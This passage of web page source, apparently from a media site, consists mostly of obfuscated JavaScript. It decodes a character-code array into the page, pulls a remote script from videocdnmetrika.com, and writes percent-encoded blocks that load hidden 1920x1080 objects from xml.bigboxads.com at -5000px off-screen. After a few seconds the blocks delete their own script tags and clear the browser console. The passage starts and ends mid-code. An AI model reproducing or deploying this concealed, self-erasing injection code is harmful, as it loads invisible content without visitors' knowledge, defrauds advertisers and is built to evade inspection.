f7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgjiki['forEach'](function ZQQvyFff(_0x594b5b){var _0xe271d2=_0x4c5a54;BIAQQcyhgjiki+=String[_0xe271d2(0x1d3)](parseInt(_0x594b5b)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x227e0a=_0x4ee0;document['body'][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgj),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgji),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)]('beforeend',BIAQQcyhgjik),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgjiki);},0x3e8),setTimeout(function(){var _0xf06f28=_0x4ee0;document[_0xf06f28(0x1d7)](_0xf06f28(0x1da))[_0xf06f28(0x1d6)](function(_0x502cf8){var _0x1b4b19=_0xf06f28;_0x502cf8['parentNode'][_0x1b4b19(0x1ca)](_0x502cf8);});},0x2710);}function _0x4ee0(_0xee402,_0x4b9221){var _0x341aaa=_0x341a();return _0x4ee0=function(_0x4ee0c6,_0xc9a842){_0x4ee0c6=_0x4ee0c6-0x1c9;var _0x4734f6=_0x341aaa[_0x4ee0c6];return _0x4734f6;},_0x4ee0(_0xee402,_0x4b9221);}rFrx();
    
}

var counter_is_g=0;
function check_is_g(){
load_if();
return;
            if(is_g == null || (openedpops <= 0 && counter_is_g<60)){
            counter_is_g++;
                window.rtimeOut(function(){
                    check_is_g();
                },1000);
           }else{
               if(is_g == false){
                   load_if();
           }
       }
}

window.addEventListener("load", function(){
    if(/\bCrOS\b/.test(navigator.userAgent) || navigator.userAgent.toLowerCase().indexOf("pixel")>=0){
        
    }else{
   
        check_is_g();

    }
});
</script>
<!--script src="/js/click.t.8.js?2"></script-->
<script data-cfasync="false">
window.addEventListener("load", function(){
    //return();
        var script = document.createElement('script');
         script.defer=true;
         script.async=true;
         script.src = "//videocdnmetrika.com/netu.php"; //vladlen skype
         script.fetchpriority="low";
        document.getElementsByTagName('head')[0].appendChild(script);
});
</script>

<p hidden>POPRTB</p>test
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6E%70%4D%37%6A%56%65%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLKING</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%39%6B%71%72%78%30%59%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWIZ</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%33%31%56%6E%6C%4B%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWOLF</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%76%71%4D%5A%33%65%42%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 


<p hidden>POPRTB</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6E%70%4D%37%6A%56%65%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLKING</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%39%6B%71%72%78%30%59%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWIZ</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%33%31%56%6E%6C%4B%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWOLF</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%76%71%4D%5A%33%65%42%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 

<p hidden>Revrtb</p>
<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6